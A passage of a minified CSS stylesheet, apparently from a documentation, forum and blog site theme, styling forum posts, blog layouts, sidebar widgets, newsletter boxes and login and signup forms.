a{color:#4a6ee0;font-size:18px;font-weight:400;line-height:18px}.feature-one{padding-bottom:155px;padding-top:125px}.feature-one .img-content{position:relative;display:inline-block}.feature-one .img-content img{max-width:100%;height:auto}.feature-one .img-content img:nth-child(2){position:absolute;bottom:-60px;right:-100px}.feature-one .img-content img:nth-child(4){position:absolute;bottom:36%;left:20px}.feature-one .img-content img:nth-child(5){position:absolute;bottom:27.5%;left:84%}.feature-one .img-content img:nth-child(6){position:absolute;top:0;right:0;z-index:-1}.feature-one .img-content .bg-img{position:absolute;top:-18%;left:-22%;max-width:inherit;z-index:-1}.feature-two{padding-top:175px;padding-bottom:170px}.feature-two .img-content{display:inline-block;position:relative;z-index:1}.feature-two .img-content img:nth-child(2){position:absolute;top:19%;right:-20.5%}.feature-two .img-content .bg-img{position:absolute;top:-33%;left:-25.5%;z-index:-1}.forum-post-top{display:flex}.forum-post-top .author-avatar img{border-radius:50%;margin-right:15px}.forum-post-top .forum-post-author .author-name{font-size:16px;font-weight:500;color:#1d2746}.forum-post-top .forum-post-author .author-name:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta{display:flex}.forum-post-top .forum-post-author .forum-author-meta a,.forum-post-top .forum-post-author .forum-author-meta span{color:#838793;font-size:14px}.forum-post-top .forum-post-author .forum-author-meta a:hover{color:var(--brand_color)}.forum-post-top .forum-post-author .forum-author-meta .author-badge svg{margin-top:-5px;margin-right:5px}.forum-post-top .forum-post-author .forum-author-meta .author-badge i{margin-right:5px;color:#838793}.forum-post-top .forum-post-author .forum-author-meta .author-badge:first-child{margin-right:20px}.action-button-container{display:flex;justify-content:flex-end}@media (max-width:767px){.action-button-container{justify-content:flex-start}}.action-button-container.action-btns{justify-content:flex-start;margin-top:30px}.action-button-container.action-btns .action_btn{height:30px;font-size:14px;line-height:30px;padding:0 15px;font-weight:400}.action-button-container .ask-btn{box-shadow:none;font-size:16px;font-weight:500;padding:8px 28px;margin-top:2px}.action-button-container .ask-btn:hover{background:#16c9f0}.action-button-container .reply-btn{margin-right:10px}.action-button-container .too-btn{background:#fff;border:1px solid #d0d8dc;color:#1d2746}.action-button-container .too-btn:hover{background:#fff;border:1px solid #1d2746;color:#1d2746}.q-title{display:flex;padding:40px 15px 15px 0}.q-title h1{font-size:24px;color:#1d2746;line-height:1.4}.q-title .badge{margin-left:10px;line-height:1.4;margin-top:5px}.forum-post-content{padding-left:62px}.forum-post-content .forum-post-btm{display:flex;justify-content:space-between;border-bottom:1px solid #e8ecee;padding-bottom:10px;padding-top:10px}.forum-post-content .forum-post-btm .taxonomy{font-size:14px}.forum-post-content .forum-post-btm .taxonomy i,.forum-post-content .forum-post-btm .taxonomy img{margin-right:10px}.forum-post-content .forum-post-btm .taxonomy a{color:#838793}.forum-post-content .forum-post-btm .taxonomy a:hover{color:var(--brand_color)}.forum-post-content .forum-post-btm .taxonomy a+a{padding-right:2px}.question-icon{font-size:50px;color:#1d2746;margin-right:15px;font-weight:600}.best-answer{background:#fbf4f3;padding:30px 40px 30px 30px;margin-top:60px;border-radius:6px}.best-answer .accepted-ans-mark{color:#0abe76;font-size:14px;text-align:right}.best-answer .accepted-ans-mark i{padding-right:5px}.best-answer .best-ans-content{margin-top:30px}.best-answer .best-ans-content .question-icon{margin-top:10px;margin-right:20px}.best-answer .best-ans-content p{font-size:15px}.best-answer .best-ans-content p:last-child{margin-bottom:0}.all-answers{margin-top:10px}.all-answers .title{font-size:20px;font-weight:500;margin-bottom:5px}.all-answers .filter-bar{background:#f7f8f9;border:1px solid #eaeeef;padding:10px 30px;justify-content:space-between;border-radius:4px}.all-answers .filter-bar .custom-select{box-shadow:none}.all-answers .filter-bar .custom-select:focus{outline:0;box-shadow:0 0 0 .2rem transparent;border:none}.all-answers .filter-bar .custom-select::after{border-bottom:1px solid #6b707f;border-right:1px solid #6b707f;height:6px;width:6px;right:5px}.all-answers .filter-bar p{margin-top:8px;margin-bottom:0;font-size:14px;color:#6b707f}.all-answers .filter-bar .nice-select{background:#f7f8f9;height:100%;border:0;padding:0 25px 0 0}.all-answers .filter-bar .nice-select .list{width:100px}.all-answers .filter-bar .nice-select::-ms-expand{display:none}.all-answers .forum-comment{margin-top:30px}.all-answers .forum-comment .comment-content{margin-left:60px;margin-top:10px;border-bottom:1px solid #e8ecee;padding-bottom:28px}.all-answers .forum-comment .comment-content p{font-size:14px;line-height:1.6}.all-answers .forum-comment .comment-content p:last-child{margin-bottom:0}.all-answers .forum-comment .comment-content .action-btns{margin-top:20px;display:none;opacity:0;transition:all 5s ease-in}.all-answers .forum-comment:hover .comment-content .action-btns{display:block;opacity:1}.all-answers .pagination-wrapper{background:0 0;box-shadow:none;margin-top:15px}.forum_sidebar{padding-left:28px;font-size:14px;padding-right:5px}.blog_top_post{box-shadow:0 3px 6px 0 rgba(4,73,89,.06);border-radius:6px;margin:0}.blog_top_post .p_top_img{position:relative;padding-right:0}.blog_top_post .p_top_img .p_img{position:absolute;padding-right:0;height:100%;top:0;right:0;width:100%;background:url("../img/blog-grid/top_post.jpg");background-size:cover}.blog_top_post .b_top_post_content{padding:50px 30px 50px 50px}.blog_top_post .b_top_post_content a i{vertical-align:middle}.blog_top_post .b_top_post_content .post_tag{padding-bottom:15px}.blog_top_post .b_top_post_content h3{font-size:26px;font-weight:500;line-height:36px;margin-bottom:17px;transition:color .2s linear}.blog_top_post .b_top_post_content h3:hover{color:var(--brand_color)}.blog_top_post .b_top_post_content p{margin-bottom:22px}.blog_top_post .b_top_post_content .post_author{padding-top:45px}.post_tag a{font-size:14px;color:#7d848d;display:inline-block;margin-top:10px}.post_tag a.cat-Docy{color:#fd8d2a}.post_tag a.cat-megento{color:#f26322}.post_tag a.cat-woocommerce{color:#96588a}.post_tag a.c_blue{color:var(--brand_color)}.post_tag a.cat-laravel{color:#ff2d20}.post_tag a+a{padding-left:10px}.post_tag a i{margin-right:4px}.post_tag a.author{margin-top:4px;margin-right:5px}.post_tag a.author .avatar{margin-right:5px}.post_author .round_img{border-radius:50%;overflow:hidden;margin-right:15px}.post_author .round_img img{height:40px;width:auto}.post_author .author_text{margin-top:5px}.post_author .author_text h4{font-size:14px;font-weight:500;margin-bottom:0}.post_author .author_text a:hover h4{color:var(--brand_color)}.post_author .author_text .date{font-size:13px;font-weight:400;color:var(--p_color)}.doc_blog_grid_area{padding-bottom:100px}.blog_grid_inner{border-top:1px solid #e7edf0}.blog_tab .nav-item{margin-bottom:0}.blog_tab .nav-item .nav-link{padding:17px 21px;border:0;border-radius:0;font-weight:500;color:#858997;font-size:14px;position:relative;background:0 0;transition:all .2s ease-in}.blog_tab .nav-item .nav-link:before{content:"";width:100%;position:absolute;top:0;height:2px;left:0;background:var(--brand_color);transform:scale(0);transform-origin:50% 50%;transition:all .3s ease-in}.blog_tab .nav-item .nav-link.active,.blog_tab .nav-item .nav-link:hover{background:#e9f6f9;color:var(--brand_color)}.blog_tab .nav-item .nav-link.active:before,.blog_tab .nav-item .nav-link:hover:before{transform:scale(1)}.blog_tab .nav-item.cat-laravel .nav-link:hover{background:rgba(255,45,32,.2);color:#ff2d20}.blog_tab .nav-item.cat-laravel .nav-link:before{background:#ff2d20}.blog_tab .nav-item.cat-Docy .nav-link:hover{background:rgba(253,141,42,.2);color:#fd8d2a}.blog_tab .nav-item.cat-Docy .nav-link:before{background:#fd8d2a}.blog_tab .nav-item.cat-megento .nav-link:hover{background:rgba(242,99,34,.2);color:#f26322}.blog_tab .nav-item.cat-megento .nav-link:before{background:#f26322}.blog_tab .nav-item.cat-woocommerce .nav-link:hover{background:rgba(150,88,138,.2);color:#96588a}.blog_tab .nav-item.cat-woocommerce .nav-link:before{background:#96588a}.blog_grid_tab{padding-top:60px;margin-bottom:-40px}.b_title{font-size:22px;font-weight:500;line-height:30px;transition:all .2s linear}.b_title:hover{color:var(--brand_color)}.blog_grid_post{border-radius:10px;background-color:#fff;box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;margin-bottom:25px;transition:all .3s linear;overflow:hidden;cursor:pointer}.blog_grid_post .grid_post_content{padding:20px 30px 25px}.blog_grid_post .grid_post_content p{color:#535a60}.blog_grid_post .grid_post_content .post_tag{padding-bottom:10px;display:flex;justify-content:space-between;flex-wrap:wrap;flex-direction:row}.blog_grid_post .grid_post_content .post_tag a i{margin-right:4px;font-size:12px}.blog_grid_post .grid_post_content .b_title{margin-bottom:18px}.blog_grid_post .grid_post_content .post_author{padding-top:18px}.blog_grid_post:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.doc_blog_grid_area_two{padding:100px 0 120px}.blog_area{padding:100px 0 120px}.blog_single_item{box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;background-color:#fff;padding:35px 40px 25px 40px}.blog_single_item .blog_single_img{display:block;margin-bottom:25px}.blog_single_item .blog_single_img img{max-width:100%}.blog_single_item p{font-size:16px;line-height:30px;margin-bottom:26px}.blog_single_item p a{color:var(--brand_color);text-decoration:underline}blockquote{background:rgba(17,166,131,.05);border-left:4px solid var(--brand_color);font-size:20px;padding:50px 40px;position:relative;z-index:0;margin:46px 0}blockquote:after,blockquote:before{content:"";position:absolute;z-index:-1}blockquote:before{background:url("../img/blog-classic/quote_top.png") no-repeat scroll left top;width:132px;height:81px;top:0}blockquote:after{background:url("../img/blog-classic/quote_bottom.png") no-repeat scroll left bottom;width:77px;height:75px;right:40px;bottom:30px}blockquote .c_head{color:var(--p_color);font-weight:400;line-height:34px;margin-bottom:45px}blockquote .author{font-weight:500;font-size:16px}.single_post_two{padding-top:10px}.single_post_two h2{font-size:30px;font-weight:500;margin-bottom:15px}.single_post_two img{margin-bottom:25px;max-width:100%}.single_post_two p{margin-bottom:28px}.blog_social{padding-top:25px;position:relative;margin-top:28px;display:flex;flex-direction:row;justify-content:space-between;flex-wrap:wrap}.blog_social:after{content:"";position:absolute;top:0;left:-40px;right:-40px;height:1px;background:#dde5e7}.blog_social .post_tags{font-family:var(--rob);font-size:16px;font-weight:500;letter-spacing:.02em;color:#606871}.blog_social .post_tags ul{display:inline-block;margin-left:10px;margin-bottom:0}.blog_social .post_tags ul li{display:inline-block}.blog_social .post_tags ul li a{font-size:14px;font-weight:400;line-height:18px;color:#606871}.blog_social .post_tags ul li a:hover{color:var(--brand_color)}.blog_social .post_tags ul li:last-child:after{display:none}.blog_social .post_tags ul li:after{content:","}.blog_social .social_list{font-family:var(--rob);font-size:16px;font-style:italic;font-weight:400;letter-spacing:.02em}@media (max-width:575px){.blog_social .social_list{margin-top:15px}}.blog_social .f_social_icon{display:inline-block;position:relative;z-index:0;padding-top:0;margin-left:10px;color:#606871;margin-bottom:0}.blog_social .f_social_icon li a{margin-right:0;border:1px solid #e5edef;color:#989da9;width:44px;height:44px;line-height:44px}.blog_social .f_social_icon li+li{margin-left:5px}.blog_post_author{background:#f8fafd;padding:40px;padding-right:70px;margin-top:35px;border-radius:5px}.blog_post_author .author_img{width:70px;height:70px;border-radius:50%;margin-right:30px;overflow:hidden}.blog_post_author .media-body h5{font-weight:500;font-size:18px;margin-bottom:20px}.blog_post_author .media-body p{margin-bottom:0}.comment_inner{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;box-shadow:0 10px 40px 0 #0000000d;border-radius:5px;padding:40px}.comment_inner .c_head{margin-bottom:0}.comment_box{margin-bottom:0;margin-top:43px}.comment_box .post_comment .comment_author{padding-top:34px;border-top:1px solid #edf1f7}.comment_box .post_comment .comment_author .img_rounded{border-radius:50%;margin-right:30px}.comment_box .post_comment .comment_author .media-body{padding-bottom:24px;position:relative}.comment_box .post_comment .comment_author .media-body .comment_info h3{font-size:16px;margin-bottom:5px;font-weight:500}.comment_box .post_comment .comment_author .media-body .comment_info .comment_date{font-size:14px;font-weight:400;color:#6b707f;margin-bottom:15px}.comment_box .post_comment .comment_author .media-body p{margin-bottom:8px}.comment_box .post_comment .comment_author .media-body .comment_reply{font-size:14px;font-weight:400;color:#535a60;transition:all .2s linear;position:absolute;right:0;top:0;padding:1px 10px;background-color:rgba(7,134,105,.1);border-radius:30px}.comment_box .post_comment .comment_author .media-body .comment_reply i{vertical-align:middle;font-size:16px;padding-left:2px}.comment_box .post_comment .comment_author .media-body .comment_reply:hover{background-color:var(--brand_color);color:#fff}.comment_box .post_comment .comment_author .media-body .comment_reply:hover i{color:#fff}.comment_box .post_comment .reply_comment{padding-left:80px}.blog_comment_box{margin-top:50px;padding:40px;background-color:#fff;border-radius:5px;box-shadow:0 10px 40px 0 #0000000d}.blog_comment_box p{margin-bottom:0;font-size:14px;font-weight:400;color:var(--p_color)}.blog_comment_box .get_quote_form{padding-top:40px}.blog_comment_box .get_quote_form .floating-input{position:relative;z-index:1}.blog_comment_box .get_quote_form .floating-input textarea.form-control{height:inherit;padding-top:23px;padding-bottom:23px}.blog_comment_box .get_quote_form .floating-input textarea~label{top:23px}.blog_comment_box .get_quote_form .floating-input .form-control{height:60px;background-color:transparent;border-radius:4px;border:1px solid #dadce0;font-size:14px;line-height:1.4;padding-left:30px}.blog_comment_box .get_quote_form .floating-input .form-control.placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control:-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-moz-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::-webkit-input-placeholder{color:var(--p_color)}.blog_comment_box .get_quote_form .floating-input .form-control::placeholder{color:transparent}.blog_comment_box .get_quote_form .floating-input .form-control:not(:placeholder-shown)~label{top:-1px;color:#848d95;background-color:#fff;padding:0 4px;font-size:12px;left:24px;z-index:1;color:var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus{background-color:transparent;border:2px solid var(--brand_color)}.blog_comment_box .get_quote_form .floating-input .form-control:focus~label{top:-1px;background-color:#fff;color:var(--brand_color);padding:0 4px;font-size:12px;left:24px;z-index:1;transform:translateY(-50%)}.blog_comment_box .get_quote_form .floating-input label{position:absolute;top:50%;left:25px;transform:translateY(-50%);font-size:14px;font-weight:400;color:#848d95;transition:all .3s ease-out;text-transform:capitalize;z-index:-1}.blog_comment_box .get_quote_form .form-group{margin-bottom:30px}.blog_comment_box .get_quote_form .form-group .form-control.message{height:160px;padding-top:22px}.blog_comment_box .get_quote_form .thm_btn{padding:12px 35px;box-shadow:none}.blog_comment_box .get_quote_form .thm_btn:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.doc_blog_classic_area blockquote{margin-top:0;margin-bottom:50px}.blog_classic_item{overflow:hidden;background-color:#fff;margin-bottom:50px;transition:all .2s linear;cursor:pointer}.blog_classic_item .b_top_post_content{padding:26px 40px 30px}.blog_classic_item .b_top_post_content .post_tag{padding-bottom:10px}.blog_classic_item .b_top_post_content .p_bottom{align-items:center}.blog_classic_item .b_top_post_content .post_author{padding-top:0;align-items:center}.blog_classic_item:hover{box-shadow:0 20px 24px 0 rgba(4,73,89,.1)}.video_post{position:relative;z-index:1}.video_post:before{content:"";width:100%;height:100%;top:0;left:0;background:rgba(9,16,50,.2);position:absolute;z-index:0}.video_icon{width:70px;height:70px;border-radius:50%;background-color:#fff;box-shadow:0 20px 40px 0 rgba(1,16,58,.14);text-align:center;line-height:75px;font-size:30px;position:absolute;transition:all .3s linear;display:inline-block;top:50%;left:50%;transform:translate(-50%,-50%)}.video_icon:before{content:"";width:100%;height:100%;border:.2px solid #fff;border-radius:50%;opacity:.6;position:absolute;left:0;transform:scale(1.5)}.video_icon i{color:var(--brand_color);text-shadow:0 6px 13px rgba(17,166,131,.3);position:relative}.video_icon i:after{width:300%;height:300%;position:absolute;left:50%;top:50%;border-radius:50%;box-shadow:0 1px 15px 1px rgba(255,255,255,.5);content:"";-webkit-animation:pulse 2s infinite;-webkit-transform:scale(8);-ms-transform:scale(8);transform:scale(8);animation:pulse 2s infinite}.blog_link_post{background:#f3f8f9;border-left:4px solid var(--brand_color);padding:45px 40px;line-height:34px;position:relative;overflow:hidden;margin-bottom:50px}.blog_link_post:after,.blog_link_post:before{content:"";position:absolute}.blog_link_post:before{background:url("../img/blog-classic/icon_01.png") no-repeat;top:5px;left:40px;width:42px;height:41px}.blog_link_post:after{background:url("../img/blog-classic/icon_02.png") no-repeat;bottom:-35px;right:30px;width:100px;height:100px}.blog_link_post p{font-size:20px;color:var(--p_color);margin-bottom:0;transition:color .2s linear}.blog_link_post p:hover{color:var(--brand_color)}.blog_related_post{margin-top:50px;box-shadow:0 10px 40px 0 #0000000d;background-color:#fff;border-radius:5px;padding:40px}.blog_related_post .c_head{margin-bottom:30px}.blog_related_post .row{margin-bottom:-40px;--bs-gutter-x:20px;--bs-gutter-y:0}.blog_related_post .blog_grid_post{box-shadow:none;background:0 0!important}.blog_related_post .blog_grid_post img{border-radius:4px;max-width:100%}.blog_related_post .grid_post_content{padding:0}.blog_related_post .grid_post_content .post_tag{padding-bottom:4px}.blog_related_post .grid_post_content .post_tag a{padding-left:0}.blog_related_post .grid_post_content .b_title{font-size:16px;line-height:22px;color:#171d24}.blog_related_post .grid_post_content p{margin-bottom:0;color:#535a60}@-webkit-keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}@keyframes pulse{0%{opacity:1;transform:translate(-50%,-50%) scale(1)}100%{opacity:0;transform:translate(-50%,-50%) scale(2)}}.pagination .page-numbers{width:32px;height:32px;display:inline-flex;border-radius:4px;border:1px solid #c8ccd0;text-align:center;align-items:center;justify-content:center;font-size:16px;vertical-align:middle;color:#606871;transition:all .2s linear}.pagination .page-numbers i{font-size:24px}.pagination .page-numbers+.page-numbers{margin-left:10px}.pagination .page-numbers.current,.pagination .page-numbers:hover{background-color:var(--brand_color);border-color:var(--brand_color);box-shadow:0 20px 30px 0 rgba(17,166,131,.24);color:#fff}.pagination .page-numbers.current{box-shadow:none}.blog_sidebar>ul.list-unstyled{margin-top:-10px}.widget .c_head{margin-bottom:35px;font-size:22px}.widget+.widget{margin-top:53px}.about_widget .img{border:1px solid #e5edef;padding:8px;border-radius:4px}.about_widget .img img{max-width:100%}.about_widget .text{padding-top:28px}.about_widget .text h3{font-size:38px;font-weight:400;margin-bottom:12px}.about_widget .text p{margin-bottom:0}.search_widget .form-control{box-shadow:0 1.600000023841858px 3.5999999046325684px 0 #334d7226,0 .5px 1px 0 #334d721a;padding-top:1.05rem;padding-bottom:1.05rem;color:#cacccf;background-color:#fff;border:1px solid transparent}.search_widget .form-control:focus{box-shadow:none;border-color:var(--brand_color)}.search_widget .form-control::placeholder{color:#cacccf}.categorie_list{margin-top:-10px;margin-bottom:0}.categorie_list li a{font-size:16px;font-weight:400;color:var(--h_title);position:relative;padding-left:20px}.categorie_list li a:before{content:"";width:6px;height:6px;background:#aab0c0;position:absolute;left:0;top:6.5px}.categorie_list li a span{padding-left:10px;font-size:14px}.categorie_list li a:hover{color:var(--brand_color)}.categorie_list li a:hover:before{background:var(--brand_color)}.categorie_list li+li{margin-top:8px}.recent_post_item{align-items:center}.recent_post_item img{border-radius:4px;margin-right:20px}.recent_post_item .media-body h5{font-size:16px;line-height:20px;font-weight:500;transition:color .2s linear;margin-bottom:5px}.recent_post_item .media-body h5:hover{color:var(--brand_color)}.recent_post_item .media-body .entry_post_date{font-size:14px;color:var(--p_color)}.recent_post_item+.recent_post_item{margin-top:20px}.w_tag_list{display:flex;flex-wrap:wrap;margin:-5px}.w_tag_list li{margin:4px}.w_tag_list li a{color:var(--p_color);padding:2px 18px;display:inline-block;background:rgba(7,134,105,.1);font-size:14px;border-radius:4px;transition:all .2s linear}.w_tag_list li a:hover{box-shadow:0 10px 20px 0 rgba(17,166,131,.24);background:var(--brand_color);color:#fff}.comments_widget{margin-bottom:0}.comments_widget li h6{font-size:13px;font-weight:500;color:var(--h_title);margin-bottom:12px}.comments_widget li h6 i{color:#6b707f;padding-right:8px}.comments_widget li .text{display:block;background-color:#f3f8f9;border:1px solid #e7edee;border-radius:4px;font-size:16px;font-weight:400;line-height:24px;color:#686d7d;padding:8px 24px}.comments_widget li+li{margin-top:23px}.instragram_info{margin:-5px;display:flex;flex-wrap:wrap}.instragram_info .instragram_item{display:block;margin:5px;position:relative;z-index:0;border-radius:4px;overflow:hidden;transition:all .1s linear;width:calc(90% / 3)}.instragram_info .instragram_item img{max-width:100%}.instragram_info .instragram_item::after{font-family:ElegantIcons;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;content:"\e09a";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;z-index:1;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(29,39,70,.5);z-index:0;opacity:0;transition:all .2s linear}.instragram_info .instragram_item:hover:after,.instragram_info .instragram_item:hover:before{opacity:1}.single-news-widget{padding:10px;background-color:#fff;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;transition:all .3s ease-out;border-radius:10px;margin:0 15px}.single-news-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-news-widget .img-content img{width:100%;border-radius:10px;max-height:245px}.single-news-widget .news-content{padding:0 20px 35px 20px}.single-news-widget .news-content h5{font-size:20px;font-weight:700;line-height:23px;color:#171d24;margin-top:18px;margin-bottom:15px}.single-news-widget .news-content P{font-size:16px;font-weight:400;line-height:26px;margin-bottom:0;color:#6a737c}.single-news-widget .news-content .author{display:flex;justify-content:space-between;margin-top:25px}.single-news-widget .news-content .author div{font-size:14px;font-weight:400;line-height:16px;color:#7d848d;display:flex;align-items:center}.single-news-widget .news-content .author div img{margin-right:8px}.latest-news-area{padding-top:110px;padding-bottom:110px}.latest-news-area .slick-list{padding-bottom:60px;margin-left:-15px;margin-right:-15px}.latest-news-area .slick-dots li{position:relative;display:inline-block;width:10px;height:10px;margin:0 10px;padding:0;border-radius:50%;cursor:pointer}.latest-news-area .slick-dots li button{width:10px;height:10px;background-color:transparent;border:1px solid #bbc0c4;padding:0;border-radius:50%}.latest-news-area .slick-dots li button::before{display:none}.latest-news-area .slick-dots li.slick-active button{background-color:var(--brand_color);border:1px solid var(--brand_color)}.latest-news-area .news-slider{margin-top:60px}.forum-blog-slider .single-forum-blog-widget{margin:0 15px}.forum-blog-slider .slick-list{margin:0 -25px;padding:60px 10px}.forum-blog-slider .slick-arrow{font-size:14px;height:40px;width:40px;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;border-radius:50%;color:#848d95;line-height:42px;background-color:#fff;z-index:1;transition:all .3s ease-out}.forum-blog-slider .slick-arrow::before{display:none}.forum-blog-slider .slick-arrow:hover{color:var(--brand_color)}.forum-blog-slider .slick-arrow i{vertical-align:middle}.forum-blog-slider .slick-prev{left:-55px}.forum-blog-slider .slick-next{right:-55px}.single-forum-blog-widget{border-radius:10px;overflow:hidden;box-shadow:0 1.6px 3.5px 0 #334d7226,0 .5px 1px 0 #334d721a;background-color:#fff;transition:all .3s ease-out}.single-forum-blog-widget:hover{box-shadow:0 20px 45px 0 #334d7226}.single-forum-blog-widget .blog-img img{width:100%;max-height:270px}.single-forum-blog-widget .blog-info{display:flex;align-items:center;margin-bottom:23px;flex-wrap:wrap;justify-content:space-between}.single-forum-blog-widget .blog-info>div{display:flex;align-items:center;font-size:14px;font-weight:400;line-height:16px;color:var(--black_400)}.single-forum-blog-widget .blog-info>div img{margin-right:8px}.single-forum-blog-widget .blog-content{padding:26px 30px}.single-forum-blog-widget .blog-content h5{font-size:20px;font-weight:700;line-height:23px;margin-bottom:15px}.single-forum-blog-widget .blog-content h5 a{color:#171d24}.single-forum-blog-widget .blog-content h5 a:hover{color:var(--brand_color)}.single-forum-blog-widget .blog-content p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:0}.newsletter-form-widget{box-shadow:0 15px 40px 0 #171d241a,0 5px 10px 0 #171d240d;background-color:#fff;padding:62px 60px;border-radius:7px;transform:translateY(100px);position:relative;z-index:2}.newsletter-form-widget h2{font-size:40px;font-weight:700;line-height:47px;color:#171d24;margin-bottom:10px}.newsletter-form-widget p{font-size:16px;font-weight:400;line-height:26px;color:#6a737c;margin-bottom:42px}.newsletter-form-widget .form-group{display:flex}.newsletter-form-widget .form-group input[type=text]{flex:1;height:50px;line-height:48px;color:#848d95;font-size:16px;font-weight:400;line-height:26px;padding:0 20px;border:1px solid #e6e6e6;border-radius:7px;width:100%}.newsletter-form-widget .form-group input[type=text]:focus{border-color:var(--brand_color)}.newsletter-form-widget .form-group button{padding:11px 35px;margin-left:15px;border-radius:7px;border:none;box-shadow:none}.newsletter-form-widget .form-group button:hover{box-shadow:0 20px 30px 0 rgba(17,166,131,.24)}.newsletter-form-widget .newsletter-img img:nth-child(1){position:absolute;top:0;right:0;animation:BallonAnimation 3s linear infinite alternate-reverse}.newsletter-form-widget-2{background-color:#241b30;position:relative;overflow:hidden}.newsletter-form-widget-2 .img-shapes .shape{position:absolute}.newsletter-form-widget-2 .img-shapes .shape img{max-width:100%;height:auto}@keyframes WingsOne{0%{transform:rotate(-10deg)}100%{transform:rotate(10deg)}}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(2){position:absolute;left:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse;animation-delay:.2s}.newsletter-form-widget-2 .img-shapes .shape .fly-msg img:nth-child(3){position:absolute;right:0;top:0;animation-fill-mode:both;animation:WingsOne .2s ease-in infinite alternate-reverse}.newsletter-form-widget-2 .img-shapes .shape:nth-child(1){left:2%;transform-origin:left bottom;top:70%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(2){left:48%;top:10%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(3){right:23%;bottom:0;transform-origin:right bottom}.newsletter-form-widget-2 .img-shapes .shape:nth-child(4){right:10%;top:20%}.newsletter-form-widget-2 .img-shapes .shape:nth-child(5){right:0;top:0}.newsletter-form-widget-2 .img-shapes .shape:nth-child(6){bottom:0;left:0}.newsletter-form-widget-2 .widget-content{position:relative;z-index:1}.newsletter-form-widget-2 .widget-content h2{font-size:30px;font-weight:700;line-height:35px;margin-bottom:0;color:#fff}.newsletter-form-widget-2 .widget-content p{font-size:16px;font-weight:400;line-height:26px;color:#c8ccd0;margin-top:7px}.newsletter-form-widget-2 .form-group{position:relative;border:1px solid #fff;border-radius:5px;display:flex;padding:5px}.newsletter-form-widget-2 .form-control{border:none;height:50px;font-size:16px;font-weight:400;color:#9199a1;background-color:transparent;text-transform:lowercase}.newsletter-form-widget-2 .form-control:focus{box-shadow:none}.newsletter-form-widget-2 .form-control::placeholder{text-transform:capitalize;font-size:16px;font-weight:400;color:#9199a1}.newsletter-form-widget-2 .action_btn{padding:11px 35px;box-shadow:none}@keyframes BallonAnimation{0%{transform:translateY(-30px)}100%{transform:translateY(0)}}.signup_area{height:100vh;min-height:580px;background:#fbfcfd}.signup_area .row{height:100%}.sign_left{width:calc(50% - 360px);position:relative;z-index:1;padding:100px 70px 0}.sign_left .top{left:0;top:0;z-index:-1}.sign_left .bottom{bottom:0;right:0;z-index:-1}.sign_left .round{position:absolute;width:650px;height:650px;border-radius:50%;background:rgba(255,255,255,.06);left:-150px;bottom:-60px;z-index:-1}.sign_left h2{color:#fff;font-size:36px;line-height:44px}.signup_left{background:#795fee}.signup_left .middle{top:50%;margin-top:-150px}.sign_right{width:calc(50% + 360px);flex:1;display:flex;align-items:center}.sign_inner{max-width:520px;margin:0 auto}.sign_inner h3{font-size:26px;line-height:34px}.sign_inner p{font-size:14px}.sign_inner p a{color:var(--h_title);font-weight:500}.sign_inner .btn-google{box-shadow:0 4px 10px 0 rgba(4,73,89,.06);border-radius:6px;border:1px solid #e6ecee;font-size:14px;color:var(--p_color);padding:8px 27px;display:inline-block;margin-top:20px}.sign_inner .btn-google img{vertical-align:inherit;padding-right:8px}.sign_inner .btn-google:hover{box-shadow:none}.sign_inner .divider{border-bottom:1px solid #e3e8ea;position:relative;margin-bottom:30px;margin-top:36px}.sign_inner .divider .or-text{font-size:16px;color:var(--h_title);position:absolute;top:-14px;padding:0 10px;background:#fbfcfd;display:inline-block;left:50%;margin-left:-21px}.login_form .form-group{margin-bottom:30px;position:relative}.login_form .form-group .small_text{color:var(--h_title);margin-bottom:5px}.login_form .form-group .form-control{border-radius:6px;background-color:#fbfcfd;border:1px solid #e3e8ea;font-size:14px;color:var(--h_title);font-weight:400;font-family:var(--rob);height:60px;line-height:60px;padding:2px 30px 0;transition:all .2s linear}.login_form .form-group .form-control.placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-moz-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control::-webkit-input-placeholder{color:#878b99;font-family:var(--rob)}.login_form .form-group .form-control:focus{box-shadow:0 20px 30px 0 rgba(4,73,89,.1)}.login_form .form-group .check_box{margin-top:-10px}.login_form .form-group .check_box input[type=checkbox]{position:relative;top:1px;width:0;-webkit-box-shadow:none;box-shadow:none;background:0 0}.login_form .form-group .check_box input[type=checkbox]:before{content:"";display:block;position:absolute;width:12px;height:12px;background:#fbfcfd;top:0;left:0;border-radius:2px;border:1px solid #a6abb7}.login_form .form-group .check_box input[type=checkbox]:checked:after{content:"\4e";font-family:ElegantIcons;display:block;font-size:10px;width:100%;height:100%;position:absolute;top:0;color:var(--brand_color);text-align:center;line-height:12px;left:0}.login_form .form-group .l_text{font-size:16px;color:var(--p_color);padding-left:20px;margin-bottom:0}.login_form .form-group .l_text span{color:var(--brand_color)}.login_form .form-group .confirm_password{position:relative}.login_form .form-group 